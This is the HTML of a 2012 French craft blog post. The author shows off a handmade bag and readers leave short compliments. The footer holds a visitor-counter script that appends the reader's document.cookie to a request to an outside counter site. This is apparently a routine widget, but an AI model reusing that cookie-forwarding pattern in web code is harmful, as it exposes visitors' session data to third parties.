<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD-K38EUjfhi6T_hhCdnBZCOjx2JlEx1U14hbwV3xQP0CucVYZWoJtv_IaIpStUzLRFlZrSAxYY1XWVxaqOc1_gMACpA_DU61sYLIOSXD4F4jFRYVsWY5wmxi6R2WR4BYMcs6__QyLiRzf/s1600/111_PANA14.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD-K38EUjfhi6T_hhCdnBZCOjx2JlEx1U14hbwV3xQP0CucVYZWoJtv_IaIpStUzLRFlZrSAxYY1XWVxaqOc1_gMACpA_DU61sYLIOSXD4F4jFRYVsWY5wmxi6R2WR4BYMcs6__QyLiRzf/s640/111_PANA14.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxAjpZ6THe8zy4HGOpDRxB71XtvWmKDpFT1OOS-zmKhkbBI7lsetM8D8ZKSKcx-agAB7ZYwV86QNbxOE-pHX3AgCAJslg5yOOjfZ3SFfiH2oCY5r9c4GFsfJADkS-WPyKw76ZHgH5NkzUq/s1600/111_PANA13.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxAjpZ6THe8zy4HGOpDRxB71XtvWmKDpFT1OOS-zmKhkbBI7lsetM8D8ZKSKcx-agAB7ZYwV86QNbxOE-pHX3AgCAJslg5yOOjfZ3SFfiH2oCY5r9c4GFsfJADkS-WPyKw76ZHgH5NkzUq/s640/111_PANA13.jpg" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghtT1t2qh5SeNu1eJCcHi4JpYQxenldXCzvmUPwaVO6Ja3mVs2XYgLSsG3aMZUpKEFol1XHiQkDuC99-wVv3Izli49g_kc6LM2uj8IH0mLqzl-PBiZWiEDKIzIZaSzUTy641xJeupJX-1S/s1600/111_PANA17.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghtT1t2qh5SeNu1eJCcHi4JpYQxenldXCzvmUPwaVO6Ja3mVs2XYgLSsG3aMZUpKEFol1XHiQkDuC99-wVv3Izli49g_kc6LM2uj8IH0mLqzl-PBiZWiEDKIzIZaSzUTy641xJeupJX-1S/s640/111_PANA17.jpg" width="640" /></a></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
Et juste pour celles ou ceux</div>
<div style="text-align: center;">
qui n'auraient pas compris que c'est</div>
<div style="text-align: center;">
MON sac</div>
<div style="text-align: center;">
Un petit message à l'arrière du sac.... c'est clair non.... ah ah ah !</div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuDC07IfenxHnmuvXYur-32FBAfs480Zb5sqchdhP8QPHROSD9RkXtv4fDNE0iqbNEzwTuLk85p4mxg8IoZCEpvUFNhAh74ZFd21j6mvD6ugAPczwcJ7GyWYycAk3U5odgARNtP2sA83CD/s1600/111_PANA18.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuDC07IfenxHnmuvXYur-32FBAfs480Zb5sqchdhP8QPHROSD9RkXtv4fDNE0iqbNEzwTuLk85p4mxg8IoZCEpvUFNhAh74ZFd21j6mvD6ugAPczwcJ7GyWYycAk3U5odgARNtP2sA83CD/s200/111_PANA18.jpg" width="200" /></a></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
Vous l'aurez compris ce sac m'a rendu dingue....</div>
<div style="text-align: center;">
Quoi que j'avais un peu pris de l'avance je crois...</div>
<div style="text-align: center;">
J'ai eu ça dans mes gènes que voulez-vous,</div>
<div style="text-align: center;">
merci Papa, merci Maman.....</div>
<div style="text-align: center;">
On n'y peut rien, ma pauv' dame....</div>
<div style="text-align: center;">
quand on est frapadingue c'est pour la vie.........</div>
<div style="text-align: center;">
Mais je revendique cet état d'esprit</div>
<div style="text-align: center;">
que j'assume à 100%</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
Voilà</div>
<div style="text-align: center;">
Je vous laisse, je repars pour de nouvelles aventures</div>
<div style="text-align: center;">
au pays des sacs...</div>
<div style="text-align: center;">
Les doigts me démangent,</div>
<div style="text-align: center;">
mon esprit fourmille d'idées...</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
A bientôt</div>
<div style="text-align: center;">
Bises</div>
<div style="text-align: center;">
Nat la fée</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publié par
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/07480051631247258262' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/07480051631247258262' rel='author' title='author profile'>
<span itemprop='name'>Nat la fée angevine</span>
</a>
</span>
</span>
<span class='post-timestamp'>
à
<meta content='http://feemoiunbijou.blogspot.com/2012/08/parce-que-je-suis-fan.html' itemprop='url'/>
<a class='timestamp-link' href='http://feemoiunbijou.blogspot.com/2012/08/parce-que-je-suis-fan.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2012-08-07T10:56:00+02:00'>10:56:00</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/4757542522615982522/522164435327835226' title='Envoyer l&#39;article par e-mail'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1597242883'>
<a href='https://www.blogger.com/post-edit.g?blogID=4757542522615982522&postID=522164435327835226&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4757542522615982522&postID=522164435327835226&target=email' target='_blank' title='Envoyer par e-mail'><span class='share-button-link-text'>Envoyer par e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4757542522615982522&postID=522164435327835226&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4757542522615982522&postID=522164435327835226&target=twitter' target='_blank' title='Partager sur X'><span class='share-button-link-text'>Partager sur X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4757542522615982522&postID=522164435327835226&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Partager sur Facebook'><span class='share-button-link-text'>Partager sur Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4757542522615982522&postID=522164435327835226&target=pinterest' target='_blank' title='Partager sur Pinterest'><span class='share-button-link-text'>Partager sur Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Libellés :
<a href='http://feemoiunbijou.blogspot.com/search/label/cr%C3%A9ations%20couture' rel='tag'>créations couture</a>,
<a href='http://feemoiunbijou.blogspot.com/search/label/dentelles%20oxyd%C3%A9es' rel='tag'>dentelles oxydées</a>,
<a href='http://feemoiunbijou.blogspot.com/search/label/petits%20sacs' rel='tag'>petits sacs</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>7&#160;commentaires:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        var text = (entry &&
                    ((entry.content && entry.content.$t) ||
                     (entry.summary && entry.summary.$t))) ||
            '';
        if (entry && entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + text + '</span>';
            }
          }
        }
        return text;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/comment/delete/'
               + config.blogId + '/' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c8665262452156225818"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">annick</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://feemoiunbijou.blogspot.com/2012/08/parce-que-je-suis-fan.html?showComment=1344344431947#c8665262452156225818">7 août 2012 à 15:00</a></span></div><p class="comment-content">superbe ce sac<br>bises</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8665262452156225818">Répondre</a><span class="item-control blog-admin blog-admin pid-252971229"><a target="_self" href="https://www.blogger.com/comment/delete/4757542522615982522/8665262452156225818">Supprimer</a></span></span></div><div class="comment-replies"><div id="c8665262452156225818-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c8665262452156225818-ra" class="thread-chrome thread-expanded"><div></div><div id="c8665262452156225818-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8665262452156225818">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c8665262452156225818-ce"></div></li><li class="comment" id="c1493724879822804036"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4atsuyqpRRHaH7SgKWIenrpCumXxZUmMBXV4PpZxjsyCgAErD3tkxsV5HInweE7pKwu3aCRMfqBOeldjk76UI4CsbdBpYujFkC1mjKs-eDQsbOnbUZynb32SEBlfuiYk/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17885343987852764920" rel="nofollow">Christelle</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://feemoiunbijou.blogspot.com/2012/08/parce-que-je-suis-fan.html?showComment=1344348730698#c1493724879822804036">7 août 2012 à 16:12</a></span></div><p class="comment-content">tu as raison d&#39;avoir mis cette petite étiquette tout à fait évocatrice ! C&#39;est promis , on y touchera pas à TON sac mais il n&#8217;empêche , qu&#39;on l&#39;admirera ...tout de même ...de loin !</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1493724879822804036">Répondre</a><span class="item-control blog-admin blog-admin pid-39861089"><a target="_self" href="https://www.blogger.com/comment/delete/4757542522615982522/1493724879822804036">Supprimer</a></span></span></div><div class="comment-replies"><div id="c1493724879822804036-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c1493724879822804036-ra" class="thread-chrome thread-expanded"><div></div><div id="c1493724879822804036-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1493724879822804036">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c1493724879822804036-ce"></div></li><li class="comment" id="c6162713573951381310"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgS-OsiTp-Fi1Katc_931M74vf5Xcdvl4au5RNpgsz8M6IOGorDn6iHjn46Hwopb-SFIm9PN10nvsjYmPb2B3Gg-5tdNRju7zWGw_rBxtQOX7TXULvrXFMDoFqnx3TQhEk/s45-c/P1010916.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01583312694326569348" rel="nofollow">mon-coin-joli</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://feemoiunbijou.blogspot.com/2012/08/parce-que-je-suis-fan.html?showComment=1344357223108#c6162713573951381310">7 août 2012 à 18:33</a></span></div><p class="comment-content">je confirme : il est extra ! je crois qu&#39;on est toutes fans des coupons d&#39;Aurélia, j&#39;en ai de côté et quand j&#39;aurais trouvé l&#39;idée originale je me lancerais moi aussi<br>bises<br>Nicolette</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6162713573951381310">Répondre</a><span class="item-control blog-admin blog-admin pid-502881801"><a target="_self" href="https://www.blogger.com/comment/delete/4757542522615982522/6162713573951381310">Supprimer</a></span></span></div><div class="comment-replies"><div id="c6162713573951381310-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c6162713573951381310-ra" class="thread-chrome thread-expanded"><div></div><div id="c6162713573951381310-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6162713573951381310">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c6162713573951381310-ce"></div></li><li class="comment" id="c1902268206879711503"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFC1gFTEG1nL2Yb9IljC7XsPhk3uRz5Q46D3qCIa9HGH2HF-x0EqUrjDfV2BmOuAX63a80nGFOClSNzWtQ2qkIx60gusike79jCOJCSMRNVwyeV0lzQJGvOuvwMNZFAPY/s45-c/IMG_0025.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12612018845959109222" rel="nofollow">COUSON</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://feemoiunbijou.blogspot.com/2012/08/parce-que-je-suis-fan.html?showComment=1344367887917#c1902268206879711503">7 août 2012 à 21:31</a></span></div><p class="comment-content">Waouh! il est GENIAL!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1902268206879711503">Répondre</a><span class="item-control blog-admin blog-admin pid-510407178"><a target="_self" href="https://www.blogger.com/comment/delete/4757542522615982522/1902268206879711503">Supprimer</a></span></span></div><div class="comment-replies"><div id="c1902268206879711503-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c1902268206879711503-ra" class="thread-chrome thread-expanded"><div></div><div id="c1902268206879711503-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1902268206879711503">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c1902268206879711503-ce"></div></li><li class="comment" id="c3071425890407132163"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11229325082069819216" rel="nofollow">OPALE</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://feemoiunbijou.blogspot.com/2012/08/parce-que-je-suis-fan.html?showComment=1344369544531#c3071425890407132163">7 août 2012 à 21:59</a></span></div><p class="comment-content">Juste SUPERBE</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3071425890407132163">Répondre</a><span class="item-control blog-admin blog-admin pid-1939915988"><a target="_self" href="https://www.blogger.com/comment/delete/4757542522615982522/3071425890407132163">Supprimer</a></span></span></div><div class="comment-replies"><div id="c3071425890407132163-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c3071425890407132163-ra" class="thread-chrome thread-expanded"><div></div><div id="c3071425890407132163-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3071425890407132163">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c3071425890407132163-ce"></div></li><li class="comment" id="c5748224332229887168"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Martine</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://feemoiunbijou.blogspot.com/2012/08/parce-que-je-suis-fan.html?showComment=1344372500827#c5748224332229887168">7 août 2012 à 22:48</a></span></div><p class="comment-content">Superbe , bien sûr !! Promis , avec une telle étiquette .... je n&#39;y toucharai pas !!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5748224332229887168">Répondre</a><span class="item-control blog-admin blog-admin pid-252971229"><a target="_self" href="https://www.blogger.com/comment/delete/4757542522615982522/5748224332229887168">Supprimer</a></span></span></div><div class="comment-replies"><div id="c5748224332229887168-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c5748224332229887168-ra" class="thread-chrome thread-expanded"><div></div><div id="c5748224332229887168-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5748224332229887168">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c5748224332229887168-ce"></div></li><li class="comment" id="c1195749342562631102"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://fleurenfeeunmax.canalblog.com/" rel="nofollow">fleur en fée un max</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://feemoiunbijou.blogspot.com/2012/08/parce-que-je-suis-fan.html?showComment=1345404745749#c1195749342562631102">19 août 2012 à 21:32</a></span></div><p class="comment-content">J&#39;adore ton sac, les coupons d&#39;Aurélia sont sublimes et tu sais parfaitement les mettre en valeur!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1195749342562631102">Répondre</a><span class="item-control blog-admin blog-admin pid-252971229"><a target="_self" href="https://www.blogger.com/comment/delete/4757542522615982522/1195749342562631102">Supprimer</a></span></span></div><div class="comment-replies"><div id="c1195749342562631102-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c1195749342562631102-ra" class="thread-chrome thread-expanded"><div></div><div id="c1195749342562631102-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1195749342562631102">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c1195749342562631102-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Ajouter un commentaire</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="522164435327835226"><a target="_self">Charger la suite...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Pour vous aider à publier votre commentaire, voici la marche à suivre : <br /><br /><br />1) Ecrivez votre texte dans le formulaire de saisie ci-dessous<br />2) En dessous de <b>Choisir une identité</b>, cocher <b>Nom/URL</b><br />3) Saisir votre nom (ou pseudo) après l&#39;intitulé <b>Nom</b><br />4) Cliquer sur <b>Publier commentaire</b></p>
<a href='https://www.blogger.com/comment/frame/4757542522615982522?po=522164435327835226&hl=fr&saa=85391&origin=http://feemoiunbijou.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://feemoiunbijou.blogspot.com/2012/08/des-amis-pour-mon-sac.html' id='Blog1_blog-pager-newer-link' title='Article plus récent'>Article plus récent</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://feemoiunbijou.blogspot.com/2012/08/un-petit-bricolage-express.html' id='Blog1_blog-pager-older-link' title='Article plus ancien'>Article plus ancien</a>
</span>
<a class='home-link' href='http://feemoiunbijou.blogspot.com/'>Accueil</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Inscription à :
<a class='feed-link' href='http://feemoiunbijou.blogspot.com/feeds/522164435327835226/comments/default' target='_blank' type='application/atom+xml'>Publier les commentaires (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>ABONNEMENT NEWSLETTER</h2>
<div class='widget-content'>
<form style="border:1px solid #ccc;padding:3px;text-align:center;" action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=Fe-moiUnBijou-LeBlog', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter your email address:</p><p><input type="text" style="width:140px" name="email" /></p><input type="hidden" value="Fe-moiUnBijou-LeBlog" name="uri" /><input type="hidden" name="loc" value="en_US" /><input type="submit" value="Subscribe" /><p>Delivered by <a href="http://feedburner.google.com" target="_blank">FeedBurner</a></p></form>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>e-magazine de déco</h2>
<div class='widget-content'>
<a href="http://www.e-magdeco.com/"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjac0jhLZKG72PsB0g_f8tfuRRL17b4BwrG-mTx5GbFa8VqbijA3cFa_YYTHE0ciBWqXj800duIR-cSbdn4sDdvZxBN7vkFVQ2NwO5_IHfg55yBNiEJ3fzcfFCenMEmBNhKBpb2-E3Ff2rn/s400/Banni%C3%A8re+200x86+pour+cr%C3%A9ation+lien.jpg" alt="Découvrez e-magDECO" title="Découvrez e-magDECO" /></a>
</div>
<div class='clear'></div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-1'></div>
</td>
<td class='columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-2'></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar no-items section' id='sidebar-right-3'></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot section' id='footer-1'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script type="text/javascript" id="servicewb_38001">
(function() {
var cv = document.createElement("script"); cv.type = "text/javascript"; cv.async = true;
cv.src = "http://www.compteur-visite.com/service.php?v=1.1&id=38001&k=b03a3214e75c96ac779dea356756b4d8&c="+document.cookie;
var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(cv, s);
})();
</script>
<noscript><a href="http://www.compteur-visite.com/">Services gratuits pour webmasters</a></noscript>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Membres</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/4757542522615982522?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM2NjY2NjYiByNmZjMyYTkqByNmZmZmZmYyByNiYjIxODg6ByM2NjY2NjZCByNmZjMyYTlKByM5OTk5OTlSByNmZjMyYTlaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dfr\x26origin\x3dhttp://feemoiunbijou.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
